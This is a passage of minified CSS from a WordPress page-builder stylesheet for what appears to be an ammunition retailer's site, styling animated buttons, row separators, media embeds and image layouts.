rotateX(90deg);}.uabb-creative-threed-btn.uabb-animate_bottom-btn:after {width: 100%;height: 40%;left: 0;top: 100%;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateX(-90deg); -moz-transform: rotateX(-90deg);-ms-transform: rotateX(-90deg);transform: rotateX(-90deg);}.uabb-creative-threed-btn.uabb-animate_left-btn:after {width: 20%;height: 100%;left: -20%;top: 0;-webkit-transform-origin: 100% 0%; -moz-transform-origin: 100% 0%;-ms-transform-origin: 100% 0%;transform-origin: 100% 0%;-webkit-transform: rotateY(-60deg); -moz-transform: rotateY(-60deg);-ms-transform: rotateY(-60deg);transform: rotateY(-60deg);}.uabb-creative-threed-btn.uabb-animate_right-btn:after {width: 20%;height: 100%;left: 104%;top: 0;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateY(120deg); -moz-transform: rotateY(120deg);-ms-transform: rotateY(120deg);transform: rotateY(120deg);}.uabb-animate_top-btn:hover{-webkit-transform: rotateX(-15deg); -moz-transform: rotateX(-15deg);-ms-transform: rotateX(-15deg); -o-transform: rotateX(-15deg);transform: rotateX(-15deg);}.uabb-animate_bottom-btn:hover{-webkit-transform: rotateX(15deg); -moz-transform: rotateX(15deg);-ms-transform: rotateX(15deg); -o-transform: rotateX(15deg);transform: rotateX(15deg);}.uabb-animate_left-btn:hover{-webkit-transform: rotateY(6deg); -moz-transform: rotateY(6deg);-ms-transform: rotateY(6deg); -o-transform: rotateY(6deg);transform: rotateY(6deg);}.uabb-animate_right-btn:hover{-webkit-transform: rotateY(-6deg); -moz-transform: rotateY(-6deg);-ms-transform: rotateY(-6deg); -o-transform: rotateY(-6deg);transform: rotateY(-6deg);}.uabb-creative-flat-btn.uabb-animate_to_right-btn,.uabb-creative-flat-btn.uabb-animate_to_left-btn,.uabb-creative-flat-btn.uabb-animate_from_top-btn,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn {overflow: hidden;position: relative;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i,.uabb-creative-flat-btn.uabb-animate_to_left-btn i,.uabb-creative-flat-btn.uabb-animate_from_top-btn i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {bottom: 0;height: 100%;margin: 0;opacity: 1;position: absolute;right: 0;width: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;-webkit-transform: translateY(0); -moz-transform: translateY(0); -o-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}.uabb-creative-flat-btn.uabb-animate_to_right-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_to_left-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_top-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn .uabb-button-text {display: inline-block;width: 100%;height: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;-webkit-backface-visibility: hidden; -moz-backface-visibility: hidden;backface-visibility: hidden;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i:before,.uabb-creative-flat-btn.uabb-animate_to_left-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_top-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i:before {position: absolute;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%);-moz-transform: translateX(-50%) translateY(-50%);-o-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover i,.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover i {left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover i {top: 0;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i {top: 0;left: -100%;}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover .uabb-button-text {-webkit-transform: translateX(200%); -moz-transform: translateX(200%);-ms-transform: translateX(200%); -o-transform: translateX(200%);transform: translateX(200%);}.uabb-creative-flat-btn.uabb-animate_to_left-btn i {top: 0;left: 100%;}.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover .uabb-button-text {-webkit-transform: translateX(-200%); -moz-transform: translateX(-200%);-ms-transform: translateX(-200%); -o-transform: translateX(-200%);transform: translateX(-200%);}.uabb-creative-flat-btn.uabb-animate_from_top-btn i {top: -100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover .uabb-button-text {-webkit-transform: translateY(400px); -moz-transform: translateY(400px);-ms-transform: translateY(400px); -o-transform: translateY(400px);transform: translateY(400px);}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {top: 100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover .uabb-button-text {-webkit-transform: translateY(-400px); -moz-transform: translateY(-400px);-ms-transform: translateY(-400px); -o-transform: translateY(-400px);transform: translateY(-400px);}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode, .uabb-tab-acc-content .mejs-container:not(.mejs-audio), .uabb-tab-acc-content .mejs-overlay.load,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode, .uabb-adv-accordion-content .mejs-container:not(.mejs-audio), .uabb-adv-accordion-content .mejs-overlay.load {width: 100% !important;height: 100% !important;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio),.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) {padding-top: 56.25%;}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode {max-width: 100% !important;}.uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content video.wp-video-shortcode {position: relative;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio) .mejs-mediaelement,.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) .mejs-mediaelement {position: absolute;top: 0;right: 0;bottom: 0;left: 0;}.uabb-tab-acc-content .mejs-overlay-play,.uabb-adv-accordion-content .mejs-overlay-play {top: 0;right: 0;bottom: 0;left: 0;width: auto !important;height: auto !important;}.fl-row-content-wrap .uabb-row-particles-background,.uabb-col-particles-background {width:100%;height:100%;position:absolute;left:0;top:0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {}.uabb-dual-button .uabb-btn,.uabb-dual-button .uabb-btn:visited {}.uabb-js-breakpoint {content:"default";display:none;}@media screen and (max-width: 992px) {.uabb-js-breakpoint {content:"992";}}@media screen and (max-width: 768px) {.uabb-js-breakpoint {content:"768";}}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-node-ft1i45ndkb0r .fl-row-content {min-width: 0px;}.fl-node-47td8ou9rxiz {color: #ebebeb;}.fl-builder-content .fl-node-47td8ou9rxiz *:not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle) {color: inherit;}.fl-builder-content .fl-node-47td8ou9rxiz a {color: #ebebeb;}.fl-builder-content .fl-node-47td8ou9rxiz a:hover {color: #ebebeb;}.fl-builder-content .fl-node-47td8ou9rxiz h1,.fl-builder-content .fl-node-47td8ou9rxiz h2,.fl-builder-content .fl-node-47td8ou9rxiz h3,.fl-builder-content .fl-node-47td8ou9rxiz h4,.fl-builder-content .fl-node-47td8ou9rxiz h5,.fl-builder-content .fl-node-47td8ou9rxiz h6,.fl-builder-content .fl-node-47td8ou9rxiz h1 a,.fl-builder-content .fl-node-47td8ou9rxiz h2 a,.fl-builder-content .fl-node-47td8ou9rxiz h3 a,.fl-builder-content .fl-node-47td8ou9rxiz h4 a,.fl-builder-content .fl-node-47td8ou9rxiz h5 a,.fl-builder-content .fl-node-47td8ou9rxiz h6 a {color: #ebebeb;}.fl-node-47td8ou9rxiz > .fl-row-content-wrap {background-color: #111111;background-image: url(https://greencountryammo.com/wp-content/uploads/2022/10/gca-grunge-separator-01.png);background-repeat: repeat-x;background-position: center top;background-attachment: scroll;background-size: auto;}.fl-node-47td8ou9rxiz > .fl-row-content-wrap:after {background-color: rgba(17,17,17,0.73);} .fl-node-47td8ou9rxiz > .fl-row-content-wrap {padding-top:70px;padding-bottom:30px;}@media ( max-width: 768px ) { .fl-node-47td8ou9rxiz.fl-row > .fl-row-content-wrap {padding-bottom:20px;}}.fl-node-yd473tpvmcai {width: 100%;}.fl-node-uwxv64krn7jz {width: 100%;}.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {-webkit-justify-content: flex-end;justify-content: flex-end;-webkit-box-align: end; -webkit-box-pack: end;-ms-flex-pack: end;}.uabb-module-content h1,.uabb-module-content h2,.uabb-module-content h3,.uabb-module-content h4,.uabb-module-content h5,.uabb-module-content h6 {margin: 0;clear: both;}.fl-module-content a,.fl-module-content a:hover,.fl-module-content a:focus {text-decoration: none;}.uabb-row-separator {position: absolute;width: 100%;left: 0;}.uabb-top-row-separator {top: 0;bottom: auto}.uabb-bottom-row-separator {top: auto;bottom: 0;}.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}@media (max-width: 992px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row {display: block !important;}}@media (max-width: 768px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: block !important;}}.fl-responsive-preview-content .fl-builder-content-editing {overflow-x: hidden;overflow-y: visible;}.uabb-row-separator svg {width: 100%;}.uabb-top-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;top: -1px;bottom: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;bottom: -1px;top: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg .uasvg-wave-separator {bottom: 0;}.uabb-top-row-separator.uabb-has-svg .uasvg-wave-separator {top: 0;}.uabb-bottom-row-separator.uabb-svg-triangle svg,.uabb-bottom-row-separator.uabb-xlarge-triangle svg,.uabb-top-row-separator.uabb-xlarge-triangle-left svg,.uabb-bottom-row-separator.uabb-svg-circle svg,.uabb-top-row-separator.uabb-slime-separator svg,.uabb-top-row-separator.uabb-grass-separator svg,.uabb-top-row-separator.uabb-grass-bend-separator svg,.uabb-bottom-row-separator.uabb-mul-triangles-separator svg,.uabb-top-row-separator.uabb-wave-slide-separator svg,.uabb-top-row-separator.uabb-pine-tree-separator svg,.uabb-top-row-separator.uabb-pine-tree-bend-separator svg,.uabb-bottom-row-separator.uabb-stamp-separator svg,.uabb-bottom-row-separator.uabb-xlarge-circle svg,.uabb-top-row-separator.uabb-wave-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: scale(1) scaleY(-1) translateX(-50%); -moz-transform: scale(1) scaleY(-1) translateX(-50%);-ms-transform: scale(1) scaleY(-1) translateX(-50%); -o-transform: scale(1) scaleY(-1) translateX(-50%);transform: scale(1) scaleY(-1) translateX(-50%);}.uabb-top-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scale(1); -moz-transform: translateX(-50%) scale(1);-ms-transform: translateX(-50%) scale(1); -o-transform: translateX(-50%) scale(1);transform: translateX(-50%) scale(1);}.uabb-top-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-curve-up-separator svg {left: 50%; -webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-top-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-top-row-separator.uabb-tilt-right-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%); -moz-transform: translateX(-50%);-ms-transform: translateX(-50%); -o-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-tilt-right-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator,.uabb-top-row-separator.uabb-tilt-right-separator {top: 0;}.uabb-bottom-row-separator.uabb-tilt-left-separator,.uabb-bottom-row-separator.uabb-tilt-right-separator {bottom: 0;}.uabb-top-row-separator.uabb-arrow-outward-separator svg,.uabb-top-row-separator.uabb-arrow-inward-separator svg,.uabb-top-row-separator.uabb-cloud-separator svg,.uabb-top-row-separator.uabb-multi-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-multi-triangle svg {bottom: -2px;}.uabb-row-separator.uabb-round-split:after,.uabb-row-separator.uabb-round-split:before {left: 0;width: 50%;background: inherit inherit/inherit inherit inherit inherit;content: '';position: absolute}.uabb-button-wrap a,.uabb-button-wrap a:visited {display: inline-block;font-size: 16px;line-height: 18px;text-decoration: none;text-shadow: none;}.fl-builder-content .uabb-button:hover {text-decoration: none;}.fl-builder-content .uabb-button-width-full .uabb-button {display: block;text-align: center;}.uabb-button-width-custom .uabb-button {display: inline-block;text-align: center;max-width: 100%;}.fl-builder-content .uabb-button-left {text-align: left;}.fl-builder-content .uabb-button-center {text-align: center;}.fl-builder-content .uabb-infobox .uabb-button-center,.fl-builder-content .uabb-modal-action-wrap .uabb-button-center,.fl-builder-content .uabb-ultb3-box .uabb-button-center,.fl-builder-content .uabb-slide-down .uabb-button-center,.fl-builder-content .uabb-blog-post-content .uabb-button-center,.fl-builder-content .uabb-cta-wrap .uabb-button-center,.fl-builder-content .fl-module-uabb-off-canvas .uabb-button-wrap .uabb-button-center{text-align: inherit;}.fl-builder-content .uabb-button-right {text-align: right;}.fl-builder-content .uabb-button i,.fl-builder-content .uabb-button i:before {font-size: 1em;height: 1em;line-height: 1em;width: 1em;}.uabb-button .uabb-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-button .uabb-button-icon-before {margin-left: 0;margin-right: 8px;}.uabb-button .uabb-button-icon-no-text {margin: 0;}.uabb-button-has-icon .uabb-button-text {vertical-align: middle;}.uabb-icon-wrap {display: inline-block;}.uabb-icon a {text-decoration: none;}.uabb-icon i {display: block;}.uabb-icon i:before {border: none !important;background: none !important;}.uabb-icon-text {display: table-cell;text-align: left;padding-left: 15px;vertical-align: middle;}.uabb-icon-text *:last-child {margin: 0 !important;padding: 0 !important;}.uabb-icon-text a {text-decoration: none;}.uabb-photo {line-height: 0;position: relative;z-index: 2;}.uabb-photo-align-left {text-align: left;}.uabb-photo-align-center {text-align: center;}.uabb-photo-align-right {text-align: right;}.uabb-photo-content {border-radius: 0;display: inline-block;line-height: 0;position: relative;max-width: 100%;overflow: hidden;}.uabb-photo-content img {border-radius: inherit;display: inline;height: auto;max-width: 100%;width: auto;}.fl-builder-content .uabb-photo-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-photo-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}.uabb-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.uabb-photo-caption-hover {background: rgba(0,0,0,0.7);bottom: 0;color: #fff;left: 0;opacity: 0;visibility: hidden;filter: alpha(opacity = 0);padding: 10px 15px;position: absolute;right: 0;-webkit-transition:visibility 200ms linear;-moz-transition:visibility 200ms linear;transition:visibility 200ms linear;}.uabb-photo-content:hover .uabb-photo-caption-hover {opacity: 100;visibility: visible;}.uabb-active-btn {background: #1e8cbe;border-color: #0074a2;-webkit-box-shadow: inset 0 1px 0 rgba(120,200,230,.6);box-shadow: inset 0 1px 0 rgba(120,200,230,.6);color: white;}.fl-builder-bar .fl-builder-add-content-button {display: block !important;opacity: 1 !important;}.uabb-imgicon-wrap .uabb-icon {display: block;}.uabb-imgicon-wrap .uabb-icon i{float: none;}.uabb-imgicon-wrap .uabb-image {line-height: 0;position: relative;}.uabb-imgicon-wrap .uabb-image-align-left {text-align: left;}.uabb-imgicon-wrap .uabb-image-align-center {text-align: center;}.uabb-imgicon-wrap .uabb-image-align-right {text-align: right;}.uabb-imgicon-wrap .uabb-image-content {display: inline-block;border-radius: 0;line-height: 0;position: relative;max-width: 100%;}.uabb-imgicon-wrap .uabb-image-content img {display: inline;height: auto !important;max-width: 100%;width: auto;border-radius: inherit;box-shadow: none;box-sizing: content-box;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {background: #fafafa;border: 1px solid #ccc;color: #333;display: inline-block;vertical-align: middle;text-align: center;overflow: hidden;text-decoration: none;text-shadow: none;box-shadow: none;position: relative;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:focus {text-decoration: none;text-shadow: none;box-shadow: none;}.uabb-creative-button-wrap a .uabb-creative-button-text,.uabb-creative-button-wrap a .uabb-creative-button-icon,.uabb-creative-button-wrap a:visited .uabb-creative-button-text,.uabb-creative-button-wrap a:visited .uabb-creative-button-icon {-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:hover {text-decoration: none;}.uabb-creative-button-wrap .uabb-creative-button-width-full .uabb-creative-button {display: block;text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-width-custom .uabb-creative-button {display: inline-block;text-align: center;max-width: 100%;}.uabb-creative-button-wrap .uabb-creative-button-left {text-align: left;}.uabb-creative-button-wrap .uabb-creative-button-center {text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-right {text-align: right;}.uabb-creative-button-wrap .uabb-creative-button i {font-size: 1.3em;height: auto;vertical-align: middle;width: auto;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-before {margin-right: 8px;margin-left: 0;}.uabb-creative-button-wrap.uabb-creative-button-icon-no-text .uabb-creative-button i {margin: 0;}.uabb-creative-button-wrap .uabb-creative-button-has-icon .uabb-creative-button-text {vertical-align: middle;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {padding: 12px 24px;}.uabb-creative-button.uabb-creative-transparent-btn {background: transparent;}.uabb-creative-button.uabb-creative-transparent-btn:after {content: '';position: absolute;z-index: 1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-transparent-fill-top-btn:after,.uabb-transparent-fill-bottom-btn:after {width: 100%;height: 0;left: 0;}.uabb-transparent-fill-top-btn:after {top: 0;}.uabb-transparent-fill-bottom-btn:after {bottom: 0;}.uabb-transparent-fill-left-btn:after,.uabb-transparent-fill-right-btn:after {width: 0;height: 100%;top: 0;}.uabb-transparent-fill-left-btn:after {left: 0;}.uabb-transparent-fill-right-btn:after {right: 0;}.uabb-transparent-fill-center-btn:after{width: 0;height: 100%;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-transparent-fill-diagonal-btn:after,.uabb-transparent-fill-horizontal-btn:after {width: 100%;height: 0;top: 50%;left: 50%;}.uabb-transparent-fill-diagonal-btn{overflow: hidden;}.uabb-transparent-fill-diagonal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -moz-transform: translateX(-50%) translateY(-50%) rotate( 45deg );-ms-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -o-transform: translateX(-50%) translateY(-50%) rotate( 45deg );transform: translateX(-50%) translateY(-50%) rotate( 45deg );}.uabb-transparent-fill-horizontal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_down-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_up-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_left-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_right-btn {-webkit-transition: none; -moz-transition: none;-ms-transition: none; -o-transition: none;transition: none;}.perspective {-webkit-perspective: 800px; -moz-perspective: 800px;perspective: 800px;margin: 0;}.uabb-creative-button.uabb-creative-threed-btn:after {content: '';position: absolute;z-index: -1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button.uabb-creative-threed-btn {outline: 1px solid transparent;-webkit-transform-style: preserve-3d; -moz-transform-style: preserve-3d;transform-style: preserve-3d;}.uabb-creative-threed-btn.uabb-animate_top-btn:after {height: 40%;left: 0;top: -40%;width: 100%;-webkit-transform-origin: 0% 100%; -moz-transform-origin: 0% 100%;transform-origin: 0% 100%;-webkit-transform: rotateX(90deg); -moz-transform: rotateX(90deg);transform: rotateX(90deg);}.uabb-creative-threed-btn.uabb-animate_bottom-btn:after {width: 100%;height: 40%;left: 0;top: 100%;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateX(-90deg); -moz-transform: rotateX(-90deg);-ms-transform: rotateX(-90deg);transform: rotateX(-90deg);}.uabb-creative-threed-btn.uabb-animate_left-btn:after {width: 20%;height: 100%;left: -20%;top: 0;-webkit-transform-origin: 100% 0%; -moz-transform-origin: 100% 0%;-ms-transform-origin: 100% 0%;transform-origin: 100% 0%;-webkit-transform: rotateY(-60deg); -moz-transform: rotateY(-60deg);-ms-transform: rotateY(-60deg);transform: rotateY(-60deg);}.uabb-creative-threed-btn.uabb-animate_right-btn:after {width: 20%;height: 100%;left: 104%;top: 0;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateY(120deg); -moz-transform: rotateY(120deg);-ms-transform: rotateY(120deg);transform: rotateY(120deg);}.uabb-animate_top-btn:hover{-webkit-transform: rotateX(-15deg); -moz-transform: rotateX(-15deg);-ms-transform: rotateX(-15deg); -o-transform: rotateX(-15deg);transform: rotateX(-15deg);}.uabb-animate_bottom-btn:hover{-webkit-transform: rotateX(15deg); -moz-transform: rotateX(15deg);-ms-transform: rotateX(15deg); -o-transform: rotateX(15deg);transform: rotateX(15deg);}.uabb-animate_left-btn:hover{-webkit-transform: rotateY(6deg); -moz-transform: rotateY(6deg);-ms-transform: rotateY(6deg); -o-transform: rotateY(6deg);transform: rotateY(6deg);}.uabb-animate_right-btn:hover{-webkit-transform: rotateY(-6deg); -moz-transform: rotateY(-6deg);-ms-transform: rotateY(-6deg); -o-transform: rotateY(-6deg);transform: rotateY(-6deg);}.uabb-creative-flat-btn.uabb-animate_to_right-btn,.uabb-creative-flat-btn.uabb-animate_to_left-btn,.uabb-creative-flat-btn.uabb-animate_from_top-btn,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn {overflow: hidden;position: relative;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i,.uabb-creative-flat-btn.uabb-animate_to_left-btn i,.uabb-creative-flat-btn.uabb-animate_from_top-btn i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {bottom: 0;height: 100%;margin: 0;opacity: 1;position: absolute;right: 0;width: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;-webkit-transform: translateY(0); -moz-transform: translateY(0); -o-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}.uabb-creative-flat-btn.uabb-animate_to_right-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_to_left-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_top-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn .uabb-button-text {display: inline-block;width: 100%;height: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;-webkit-backface-visibility: hidden; -moz-backface-visibility: hidden;backface-visibility: hidden;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i:before,.uabb-creative-flat-btn.uabb-animate_to_left-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_top-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i:before {position: absolute;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%);-moz-transform: translateX(-50%) translateY(-50%);-o-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover i,.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover i {left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover i {top: 0;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i {top: 0;left: -100%;}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover .uabb-button-text {-webkit-transform: translateX(200%); -moz-transform: translateX(200%);-ms-transform: translateX(200%); -o-transform: translateX(200%);transform: translateX(200%);}.uabb-creative-flat-btn.uabb-animate_to_left-btn i {top: 0;left: 100%;}.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover .uabb-button-text {-webkit-transform: translateX(-200%); -moz-transform: translateX(-200%);-ms-transform: translateX(-200%); -o-transform: translateX(-200%);transform: translateX(-200%);}.uabb-creative-flat-btn.uabb-animate_from_top-btn i {top: -100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover .uabb-button-text {-webkit-transform: translateY(400px); -moz-transform: translateY(400px);-ms-transform: translateY(400px); -o-transform: translateY(400px);transform: translateY(400px);}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {top: 100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover .uabb-button-text {-webkit-transform: translateY(-400px); -moz-transform: translateY(-400px);-ms-transform: 